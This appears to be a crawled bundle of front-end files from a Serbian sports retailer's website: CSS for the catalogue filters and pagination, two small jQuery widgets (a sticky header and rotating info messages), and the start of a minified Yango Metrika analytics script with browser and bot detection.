    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 180deg;
}
.catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
    position: absolute;
    right: 0;
    top: 3px;
    font-family: 'Font Awesome 5 Pro';
    content: "\f077";
    color: #007dc3;
    font-size: 1.4rem;
    margin-left: auto;
    rotate: 0deg;
}
@media (max-width: 768px){
    .catalog-category-view .sidebar.sidebar-main .filter-options .filter-options-title{
        padding-right: 30px;
    }
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item .filter-options-title:after,
    .catalog-category-view .sidebar.sidebar-main  .filter-options .filter-options-item.active .filter-options-title:after{
        right: 14px;
        top: 21px;
        color: #172b4d;
    }
}
/* Pagination */
.catalog-category-view .nistruct-toolbar.nistruct-products{
    margin-top: 20px;
    margin-bottom: 80px;
}
.catalog-category-view #pagination-list-constructor{
    display: flex;
    width: 100%;
    justify-content: center;
}
.catalog-category-view #pagination-list-constructor .item{
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}
.catalog-category-view #pagination-list-constructor .item:hover{
    padding: 0 !important;
}
.catalog-category-view #pagination-list-constructor .item.dots span{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 9px;
    height: 30px;
    font-weight: 100;
}
.catalog-category-view #pagination-list-constructor .item.current{
    width: 30px;
    height: 30px;
    margin-right: 0;
    border-radius: 6px;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
}
.catalog-category-view #pagination-list-constructor .item strong{
    width: 34px;
    height: 34px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 6px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: #F3F9FF;
    border: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.current a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.current a:hover{
    text-decoration: none;
    font-size: 16px;
    border-radius: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #327ABF;
    background: transparent;
    border: 0;
}
.catalog-category-view #pagination-list-constructor .item a strong{
    margin-right: 0;
}
.catalog-category-view #pagination-list-constructor .item a{
    width: 30px;
    height: 30px;
    margin-right: 9px;
    font-size: 16px;
    border-radius: 0;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    line-height: 1;
    color: #172B4D;
}
.catalog-category-view #pagination-list-constructor .item a:hover{
    color: #000000;
    background: transparent;
    border-radius: 0;
    padding: 3px;
    width: 30px !important;
    height: 30px !important;
    text-decoration: underline;
}
.catalog-category-view #pagination-list-constructor .item.previous a,
.catalog-category-view #pagination-list-constructor .item.next a{
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    margin-right: auto;
    height: auto;
    display: block;
}
.catalog-category-view #pagination-list-constructor .item.previous a{
    margin-right: 9px;
}
.catalog-category-view #pagination-list-constructor .item.previous:before,
.catalog-category-view #pagination-list-constructor .item.next:after{
    display: none;
}
.catalog-category-view #pagination-list-constructor .item.previous a:before{
    margin-right: 14px;
}
.catalog-category-view #pagination-list-constructor .item.next a:after{
    margin-left: 14px;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover,
.catalog-category-view #pagination-list-constructor .item.next a:hover{
    color: #327ABF;
    background: #F3F9FF;
    font-size: 16px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 6px;
    border: 1px solid #327ABF;
    width: 160px !important;
    height: auto !important;
    text-decoration: none;
    line-height: 1;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:hover:before,
.catalog-category-view #pagination-list-constructor .item.next a:hover:after{
    color: #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active,
.catalog-category-view #pagination-list-constructor .item.next a:active{
    color: #FFFFFF;
    background: #327ABF;
    outline: 0;
}
.catalog-category-view #pagination-list-constructor .item.previous a.focus-btn-prev,
.catalog-category-view #pagination-list-constructor .item.next a.focus-btn-next{
    border: 1px solid #327ABF;
    outline: 1px solid #327ABF;
}
.catalog-category-view #pagination-list-constructor .item.previous a:active:before,
.catalog-category-view #pagination-list-constructor .item.next a:active:after{
    color: #FFFFFF;
}
.catalog-category-view #pagination-list-constructor .item.previous a span,
.catalog-category-view #pagination-list-constructor .item.next a span{
    margin: auto;
}
@media (max-width: 680px){
    .catalog-category-view #pagination-list-constructor{
        position: relative;
        min-height: 57px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous{
        position: absolute;
        left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        position: absolute;
        right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 57px !important;
        height: 57px;
        padding: 6px;
        display: flex;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 57px !important;
        height: 57px !important;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:before{
        margin-right: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.next a:after{
        margin-left: 0;
        top: 0;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a span,
    .catalog-category-view #pagination-list-constructor .item.next a span{
        display: none;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        font-size: 14px;
    }
}
@media (max-width: 410px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 45px !important;
        height: 45px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 45px !important;
        height: 45px !important;
    }
}
@media (max-width: 380px){
    .catalog-category-view #pagination-list-constructor{
        min-height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a,
    .catalog-category-view #pagination-list-constructor .item.next a{
        width: 40px !important;
        height: 40px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a:hover,
    .catalog-category-view #pagination-list-constructor .item.next a:hover{
        width: 40px !important;
        height: 40px !important;
    }
    .catalog-category-view #pagination-list-constructor .item a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.previous a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.current a{
        margin-right: 6px;
    }
    .catalog-category-view #pagination-list-constructor .item.dots span{
        margin-right: 6px;
    }
}
@media (max-width: 768px){
    .catalog-category-view .page-main .toolbar-sorter.nst-sorter .sorter-options{
        min-width: 100%;
    }
}
@media (min-width: 950px){
    .catalog-category-view #pagination-list-constructor .item.previous{
        margin-right: 41px;
    }
    .catalog-category-view #pagination-list-constructor .item.next{
        margin-left: 41px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Magento_Theme/js/planetaSticky.min.js
body_size: 380
content:
define(['jquery',],function($){'use strict';$.widget('planeta.planetaSticky',{options:{isEnabled:true},_create:function(){var self=this;var body=document.body;var scrollUp='scroll-up';var scrollDown='scroll-down';var lastScroll=250;$(document).on('planetaSticky:toggle',function(e,data){self.options.isEnabled=data.enabled;});window.addEventListener('scroll',function(){var currentScroll=window.pageYOffset;if(!self.options.isEnabled){currentScroll=0;}
if(currentScroll==0){body.classList.remove(scrollUp);body.classList.remove(scrollDown);return;}
if(currentScroll>lastScroll&&!body.classList.contains(scrollDown)){body.classList.remove(scrollUp);body.classList.add(scrollDown);}else if(currentScroll<lastScroll&&body.classList.contains(scrollDown)){body.classList.remove(scrollDown);body.classList.add(scrollUp);}
lastScroll=currentScroll;});}});return $.planeta.planetaSticky;});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Planetasport/js/info-messages.min.js
body_size: 445
content:
define(['jquery',],function($){'use strict';$.widget('zsdev.infoMessages',{options:{messages:[],textStyle:'white',msgDelay:5000},_create:function(){var self=this;var messagesLength=this.options.messages.length;var msg=$('#zsdev-header-info-message');if(messagesLength===1){changeMsg();return;}
changeMsg();setInterval(change,self.options.msgDelay);var random=0;var newRandom=0;function change(){newRandom=getRandomInt(messagesLength);while(newRandom===random){newRandom=getRandomInt(messagesLength);}
random=newRandom;msg.fadeOut(function(){changeMsg(newRandom);msg.fadeIn();});}
function changeMsg(i=0){if(self.options.messages[i]['url']){msg.html('<a href="'+self.options.messages[i]['url']+'" style="color: '+self.options.textStyle+'">'+self.options.messages[i]['message']+'</a>');}else{msg.html('<a style="color: '+self.options.textStyle+'">'+self.options.messages[i]['message']+'</a>');}}
function getRandomInt(max){return Math.floor(Math.random()*max);}}});return $.zsdev.infoMessages;});

--- FILE ---
content_type: application/javascript
request_url: https://mc.yango.com/metrika/tag_yango.js
body_size: 87602
content:
(function(){var p;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function ea(a,b){if(b)a:{for(var c=da,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}d=d[d.length-1];e=c[d];f=b(e);f!=e&&null!=f&&ba(c,d,{configurable:!0,writable:!0,value:f})}}
ea("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.Og=f;ba(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.Og};var d="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",e=0;return b});
ea("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=da[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ba(d.prototype,a,{configurable:!0,writable:!0,value:function(){return fa(aa(this))}})}return a});function fa(a){a={next:a};a[Symbol.iterator]=function(){return this};return a}
function q(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function ha(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function ia(a){return a instanceof Array?a:ha(q(a))}var ja="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},ka;
if("function"==typeof Object.setPrototypeOf)ka=Object.setPrototypeOf;else{var la;a:{var ma={a:!0},oa={};try{oa.__proto__=ma;la=oa.a;break a}catch(a){}la=!1}ka=la?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var pa=ka;
function qa(a,b){a.prototype=ja(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Oj=b.prototype}function ra(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var sa={construct:"Metrika2",callbackPostfix:"2",version:"e2ouehgkb139j3ts8x25zgztoy76n",host:"mc.yango.com"},ta={1011517795:1,2003491990:1,3168475037:1,3288469282:1};function ua(a,b){return b(a)}function va(a){return function(b){return function(c){return a(b,c)}}}function wa(a){return function(b){return function(c){return a(c,b)}}}var xa=va(function(a,b){return a===b}),ya=va(function(a,b){a(b);return b}),za=va(ua);function u(){}var Aa=[];
function Ba(a,b){if(!b||"function"!==typeof b)return!1;try{var c=""+b}catch(h){return!1}var d=c.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=1){f="[native code]"[f]===c[g]||7===f&&"-"===c[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function Ca(a,b){var c=Ba(a,b);b&&!c&&Aa.push([a,b]);return c}function Da(a,b){return Ca(b,a)&&a}function Ea(a,b){for(var c=0;c<b.length;c+=1)if(b[c]===a)return c;return-1}var Fa;
function Ga(a){if(Fa)return Fa;var b=!1;try{b=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var c=a.Array&&a.Array.prototype&&Da(a.Array.prototype.indexOf,"indexOf");return Fa=a=b&&c?function(d,e){return c.call(e,d)}:Ea}var Ha=Ga(window),Ia=wa(Ha);function v(a){return a}function Ja(a,b){return b}function Ka(a){return!a}var La=Da(Array.from,"from");function Ma(a){for(var b=a.length,c=[],d=0;d<b;d+=1)c.push(a[d]);return c}function Na(a){if(La)try{return La(a)}catch(b){}return Ma(a)}
function w(a,b){var c=[],d=[];var e=b?b:v;return function(){var f=Na(arguments),g=e.apply(null,ia(f)),h=Ha(g,d);if(-1!==h)return c[h];f=a.apply(null,ia(f));c.push(f);d.push(g);return f}}var Oa=/\./g;function y(a){return"string"===typeof a}var Pa=Da(String.prototype.indexOf,"indexOf");function Qa(a,b){for(var c=0,d=a.length-b.length,e=0;e<a.length;e+=1){c=a[e]===b[c]?c+1:0;if(c===b.length)return e-b.length+1;if(!c&&e>d)break}return-1}var Ra=Pa?function(a,b){return Pa.call(a,b)}:Qa;
function Sa(a,b){return Ra(a,b)}function Ta(a,b){return!(!a||-1===Ra(a,b))}function Ua(a){return""+a}function Va(a){return a.replace(/\^/g,"\\^").replace(/\$/g,"\\$").replace(Oa,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}var Wa=xa(null);function A(a){return"function"===typeof a}var Xa=xa(void 0);
function B(a){return Xa(a)||Wa(a)}function Ya(a){return!Wa(a)&&!Xa(a)&&"[object Object]"===Object.prototype.toString.call(a)}function Za(a,b,c){b=void 0===b?[]:b;c=c||{};var d=b.length,e=a;A(e)&&(e="d",c[e]=a);var f;d?1===d?f=c[e](b[0]):2===d?f=c[e](b[0],b[1]):3===d?f=c[e](b[0],b[1],b[2]):4===d&&(f=c[e](b[0],b[1],b[2],b[3])):f=c[e]();return f}var $a=Da(Function.prototype.bind,"bind");
function ab(){var a=Na(arguments);a=q(a);var b=a.next().value,c=a.next().value,d=ha(a);return function(){var e=[].concat(ia(d),ia(Na(arguments)));if(Function.prototype.call)return Function.prototype.call.apply(b,[c].concat(ia(e)));if(c){for(var f="_b";c[f];)f+="_"+f.length;c[f]=b;e=c[f]&&Za(f,e,c);delete c[f];return e}return Za(b,e)}}var C=$a?function(){var a=Na(arguments),b=q(a);a=b.next().value;var c=b.next().value;b=ha(b);return $a.apply(a,[c].concat(b))}:ab;
function D(a,b){return C.apply(null,[b,null].concat(ia(a)))}function E(a,b){return C(b,null,a)}function bb(a,b){return C(b[a],b)}function cb(a){return bb("test",a)}var db=Da(Array.prototype.reduce,"reduce");function eb(a,b,c){for(var d=0,e=c.length;d<e;)b=a(b,c[d],d),d+=1;return b}var F=db?function(a,b,c){return db.call(c,a,b)}:eb;function fb(a,b){return D([a,b],F)}function G(){var a=Na(arguments),b=a.shift();return function(){var c=b.apply(null,arguments);return F(ua,c,a)}}
var gb=va(D),hb=va(bb),ib=Object.prototype.hasOwnProperty;function H(a,b){return B(a)?!1:ib.call(a,b)}function J(a,b){return a?F(function(c,d){if(B(c))return c;try{return c[d]}catch(e){}return null},a,b.split(".")):null}var K=wa(J),jb=K("length");function kb(a){var b=void 0===b?{}:b;if(!a||1>a.length)return b;F(function(c,d,e){if(e===a.length-1)return c;e===a.length-2?c[d]=a[e+1]:H(c,d)||(c[d]={});return c[d]},b,a);return b}
function lb(a,b){var c=J(b,a),d=J(b,"constructor.prototype."+a)||c;try{if(d&&d.apply)return function(){return d.apply(b,arguments)}}catch(e){return c}return d}function mb(a,b,c){return c?a:b}var nb=D([1,null],mb),ob=D([1,0],mb),pb=Boolean,qb=Da(Array.prototype.filter,"filter");function rb(a,b){return eb(function(c,d,e){a(d,e)&&c.push(d);return c},[],b)}var sb=qb?function(a,b){return qb.call(b,a)}:rb,tb=E(pb,sb),ub=va(sb),vb=Da(Array.prototype.includes,"includes");
function wb(a,b){return 1<=rb(xa(a),b).length}var L=vb?function(a,b,c){return vb.call(b,a,c)}:wb,xb=wa(L);function yb(a){return"[object Array]"===Object.prototype.toString.call(a)}var zb=Da(Array.isArray,"isArray"),M=zb?function(a){return zb(a)}:yb;function Ab(a){return a?M(a)?a:La?La(a):"number"===typeof a.length&&0<=a.length?Ma(a):[]:[]}var Bb=w(Ga),Cb=K("0");function Db(a){return a.splice(0,a.length)}var Eb=Da(Array.prototype.some,"some");
function Fb(a,b){for(var c=0;c<b.length;c+=1)if(c in b&&a.call(b,b[c],c))return!0;return!1}var Gb=Eb?function(a,b){return Eb.call(b,a)}:Fb,Hb=Da(Array.prototype.every,"every");function Ib(a,b){return F(function(c,d,e){return c?!!a(d,e):!1},!0,b)}var Jb=Hb?function(a,b){return Hb.call(b,a)}:Ib;function Kb(a,b){return a.isFinite(b)&&!a.isNaN(b)&&"[object Number]"===Object.prototype.toString.call(b)}function Lb(a){try{return parseInt(a,10)}catch(b){return null}}var Mb=wa(parseInt),Nb=Mb(10),Ob=Mb(2);
function Pb(a,b){return Wa(b)||Xa(b)||Kb(a,b)||y(b)||!!b===b}var Qb=w(function(a){var b=J(a,"navigator")||{};a=J(b,"userAgent")||"";b=J(b,"vendor")||"";return{Jf:-1<Ra(b,"Apple"),Kg:a}});function Rb(a,b){return-1!==(J(b,"navigator.userAgent")||"").toLowerCase().search(a)}var Sb=w(K("navigator.userAgent")),Tb=/Firefox\/([0-9]+)/i,Ub=w(function(a){var b=J(a,"document.documentElement.style"),c=J(a,"InstallTrigger");a=Rb(Tb,a);Tb.lastIndex=0;return!(!(b&&"MozAppearance"in b)||B(c))||a});
function Vb(){var a=Array.prototype.map;if(!Ub(window))return!0;try{a.call({0:!0,length:-Math.pow(2,32)+1},function(){throw 1;})}catch(b){return!1}return!0}var Wb=Da(Array.prototype.map,"map");function Xb(a,b){return F(function(c,d,e){c.push(a(d,e));return c},[],b)}var N=Wb&&Vb()?function(a,b){return b&&0<b.length?Wb.call(b,a):[]}:Xb,Yb=Da(Array.prototype.flatMap,"flatMap");function Zb(a,b){return F(function(c,d,e){d=a(d,e);return c.concat(M(d)?d:[d])},[],b)}
var $b=Yb?function(a,b){return Yb.call(b,a)}:Zb,ac=va(N),bc=wa(N),cc=Da(Object.keys,"keys");function dc(a){var b=[],c;for(c in a)H(a,c)&&b.push(c);return b}var ec=Da(Object.entries,"entries");function fc(a){return Xa(a)?[]:eb(function(b,c){b.push([c,a[c]]);return b},[],dc(a))}var gc=ec?function(a){return a?ec(a):[]}:fc,hc=cc?function(a){return cc(a)}:dc,jc=Da(Object.values,"values"),kc=G(fc,E(K("1"),Xb)),lc=jc?function(a){return jc(a)}:kc;
function mc(){var a=Na(arguments),b=q(a);a=b.next().value;for(b=ha(b);b.length;){var c=b.shift(),d;for(d in c)H(c,d)&&(a[d]=c[d]);H(c,"toString")&&(a.toString=c.toString)}return a}
var O=Object.assign||mc,nc=va(function(a,b){return O({},a,b)}),oc=w(G(K("String.fromCharCode"),E("fromCharCode",Ca),Ka)),pc=w(G(Sb,cb(/ipad|iphone|ipod/i))),qc=w(function(a){return J(a,"navigator.platform")||""}),rc=w(function(a){a=Qb(a);var b=a.Kg;return a.Jf&&!b.match("CriOS")}),sc=cb(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),tc=cb(/; wv\)/),uc=w(function(a){a=
Sb(a);return tc(a)||sc(a)}),vc=/Chrome\/(\d+)\./,wc=w(function(a){return(a=(J(a,"navigator.userAgent")||"").match(vc))&&a.length?76<=Nb(a[1]):!1}),xc=w(function(a){a=(Sb(a)||"").toLowerCase();return Ta(a,"android")&&Ta(a,"mobile")}),yc="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),zc=w(function(a){var b=J(a,"navigator.connection.type");if(Xa(b))return null;a=Bb(a)(b,yc);return-1===a?b:""+a}),Ac=w(G(K("document.addEventListener"),Ka)),Bc=w(function(a){var b=J(a,"navigator")||
{};return F(function(c,d){return c||J(b,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),Cc=w(function(a){var b=J(a,"navigator")||{};a=Bc(a);y(a)||(a="",b=J(b,"languages.0"),y(b)&&(a=b));return a.toLowerCase().split("-")[0]}),Dc=w(function(a){return(J(a,"top")||a)!==a}),Ec=w(K("top.contentWindow")),Fc=w(function(a){var b=!1;try{b=a.navigator.javaEnabled()}catch(c){}return b}),Gc=w(function(a){var b="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),
c=J(a,"external");c=J(c,"toString")?""+c.toString():"";c=-1!==Ra(c,"Sequentum");var d=J(a,"document.documentElement"),e=["selenium","webdriver","driver"];return!!(Gb(E(a,J),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||Gb(E(J(a,"document"),J),b)||c||d&&Gb(C(d.getAttribute,d),e))}),Hc=w(function(a){return!!(Gb(E(a,J),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(Sb(a))||J(a,"navigator.webdriver")||J(a,"isChrome")&&!J(a,"chrome"))}),Ic=w(function(a){return!(!J(a,
"ia_document.shareURL")||!J(a,"ia_document.referrer"))});function Jc(a){return J(a,"document.prerendering")||"prerender"===J(a,"document.webkitVisibilityState")||"prerender"===J(a,"document.visibilityState")}var Kc=w(function(a){var b=Sb(a)||"",c=b.match(/Mac OS X ([0-9]+)_([0-9]+)/);c=c?[+c[1],+c[2]]:[0,0];b=b.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(b?+b[1]:0)?!0:(pc(a)||10<c[0]||10===c[0]&&13<=c[1])&&rc(a)}),Lc=/Edg\/(\d+)\./;
function Mc(a){return(a=Sb(a))&&(a=a.match(Lc))&&1<a.length?79<=Nb(a[1]):!1}var Nc=w(function(a){var b;if(!(b=Kc(a)))a:{if(Ub(a)&&(b=Sb(a).match(Tb))&&b.length){b=68<=+b[1];break a}b=!1}return b||Mc(a)}),Oc=sa.construct,Pc=sa.host,Qc=Ac(window),Rc={Ug:24226447,df:26302566,Xg:51533966,nj:65446441,Pa:"https:",ab:"2351",Ac:Oc,Tg:Qc?512:2048,Rg:Qc?512:2048,Sg:Qc?100:400,oj:100,Vg:"noindex"},Sc=xa("1");function Tc(a,b,c,d){var e={};return Ya(a)?a:(e.id=a,e.type=c,e.defer=d,e.params=b,e)}
function Uc(a){return F(function(b,c){var d=q(c),e=d.next().value,f=d.next().value;d=f.Ta;f=a[f.fa];b[e]=d?d(f):f;return b},{},gc(Vc))}var P=w(function(a){return a.id+":"+a.aa});function Wc(a){a=a.Ya=a.Ya||{};var b=a._metrika=a._metrika||{};return{oa:function(c,d){H(b,c)||(b[c]=d);return this},F:function(c,d){b[c]=d;return this},C:function(c,d){var e=b[c];return H(b,c)||Xa(d)?e:d}}}var Q=w(Wc),Xc=setTimeout;function Yc(){}function Zc(a,b){return function(){a.apply(b,arguments)}}
function $c(a){if(!(this instanceof $c))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Oa=0;this.ef=!1;this.$a=void 0;this.Kb=[];ad(a,this)}function bd(a,b){for(;3===a.Oa;)a=a.$a;0===a.Oa?a.Kb.push(b):(a.ef=!0,$c.gf(function(){var c=1===a.Oa?b.xi:b.Bi;if(null===c)(1===a.Oa?cd:dd)(b.promise,a.$a);else{try{var d=c(a.$a)}catch(e){dd(b.promise,e);return}cd(b.promise,d)}}))}
function cd(a,b){try{if(b===a)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"===typeof b||"function"===typeof b)){var c=b.then;if(b instanceof $c){a.Oa=3;a.$a=b;ed(a);return}if("function"===typeof c){ad(Zc(c,b),a);return}}a.Oa=1;a.$a=b;ed(a)}catch(d){dd(a,d)}}function dd(a,b){a.Oa=2;a.$a=b;ed(a)}function ed(a){2===a.Oa&&0===a.Kb.length&&$c.gf(function(){a.ef||$c.Yg(a.$a)});for(var b=0,c=a.Kb.length;b<c;b++)bd(a,a.Kb[b]);a.Kb=null}
function fd(a,b,c){this.xi="function"===typeof a?a:null;this.Bi="function"===typeof b?b:null;this.promise=c}function ad(a,b){var c=!1;try{a(function(d){c||(c=!0,cd(b,d))},function(d){c||(c=!0,dd(b,d))})}catch(d){c||(c=!0,dd(b,d))}}$c.prototype["catch"]=function(a){return this.then(null,a)};$c.prototype.then=function(a,b){var c=new this.constructor(Yc);bd(this,new fd(a,b,c));return c};
$c.prototype["finally"]=function(a){var b=this.constructor;return this.then(function(c){return b.resolve(a()).then(function(){return c})},function(c){return b.resolve(a()).then(function(){return b.reject(c)})})};
$c.all=function(a){return new $c(function(b,c){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},c);return}}e[h]=k;0===--f&&b(e)}catch(m){c(m)}}if(!a||"undefined"===typeof a.length)return c(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return b([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};
$c.resolve=function(a){return a&&"object"===typeof a&&a.constructor===$c?a:new $c(function(b){b(a)})};$c.reject=function(a){return new $c(function(b,c){c(a)})};$c.race=function(a){return new $c(function(b,c){if(!a||"undefined"===typeof a.length)return c(new TypeError("Promise.race accepts an array"));for(var d=0,e=a.length;d<e;d++)$c.resolve(a[d]).then(b,c)})};$c.gf="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Xc(a,0)};
$c.Yg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var S=window.Promise,gd=Da(S,"Promise"),hd=Da(J(S,"resolve"),"resolve"),id=Da(J(S,"reject"),"reject"),jd=Da(J(S,"all"),"all");if(gd&&hd&&id&&jd){var kd=function(a){return new Promise(a)};kd.resolve=C(hd,S);kd.reject=C(id,S);kd.all=C(jd,S);S=kd}else S=$c;var ld=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],md;
function nd(a){this.message=a}var od=function(a){return function(b,c){c=void 0===c?!1:c;if(md)var d=new md(b);else Ca("Error",a.Error)?(md=a.Error,d=new a.Error(b)):(md=nd,d=new md(b));c&&(d.unk=!0);return d}}(window);function pd(a){return od("http."+a.status+".st."+a.statusText+".rt."+(""+a.responseText).substring(0,50))}var qd=cb(RegExp("^http."));function rd(a){throw a;}function sd(a,b){for(var c="",d=0;d<b.length;d+=1)c+=""+(d?a:"")+b[d];return c}
var td=Da(Array.prototype.join,"join"),T=td?function(a,b){return td.call(b,a)}:sd,ud=va(T),vd=w(function(a){a=!(!a.addEventListener||!a.removeEventListener);return{Ti:a,D:a?"addEventListener":"attachEvent",Z:a?"removeEventListener":"detachEvent"}});function wd(a,b,c,d,e,f){a=vd(a);var g=a.D,h=a.Z;f=f?h:g;if(b[f])if(a.Ti)if(e)b[f](c,d,e);else b[f](c,d);else b[f]("on"+c,d)}
var xd=w(function(a){var b=!1;if(!a.addEventListener)return b;try{var c=Object.defineProperty({},"passive",{get:function(){b=!0;return 1}});a.addEventListener("test",u,c)}catch(d){}return b}),yd=va(function(a,b){if(null!==b)return a?O({capture:!0,passive:!0},b||{}):!!b}),zd=w(function(a){var b=xd(a),c=yd(b),d={};return O(d,{D:function(e,f,g,h){N(function(k){var l=c(h);wd(a,e,k,g,l,!1)},f);return C(d.qb,d,e,f,g,h)},qb:function(e,f,g,h){N(function(k){var l=c(h);wd(a,e,k,g,l,!0)},f)}})});
function Ad(a){return"onpagehide"in a}function Bd(a){return J(a,"performance")||J(a,"webkitPerformance")}function Cd(a){a=Bd(a);var b=J(a,"timing.navigationStart"),c=J(a,"now");c&&(c=C(c,a));return[b,c]}function Dd(a,b){var c=q(b||Cd(a)),d=c.next().value;c=c.next().value;return!isNaN(d)&&A(c)?Math.round(c()+d):a.Date.now?a.Date.now():(new a.Date).getTime()}function Ed(a){return(10>a?"0":"")+a}
